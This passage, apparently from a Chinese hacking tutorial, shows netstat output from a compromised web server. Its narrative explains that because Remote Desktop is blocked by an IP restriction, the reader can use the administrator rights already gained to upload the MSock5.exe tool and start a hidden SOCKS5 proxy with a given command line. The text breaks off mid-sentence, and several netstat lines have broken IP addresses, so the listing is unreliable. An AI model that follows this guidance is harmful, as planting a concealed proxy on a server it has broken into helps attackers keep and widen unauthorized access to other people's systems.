 TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3306 127.0.0.1:26678 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:26679 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:26680 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:26678 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:26679 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:26680 127.0.0.1:3306 ESTABLISHED
TCP 202. 106:80 .3065 ESTABLISHED
TCP 202. .106:139 0.0.0.0:0 LISTENING
图5
可以看到3389端口是处在监听状态的，可是却怎么也连接
不上，想来又是IP限制在作怪。没关系，我们有最高权限，就给
它开个代理吧。拿出著名黑客WinEggDrop写的工具MSock5.exe
上传到网站上，然后在CMD命令中输入MSock5 Port User-
Name Password -Hide，其中-Hide参数是不输出Debug时的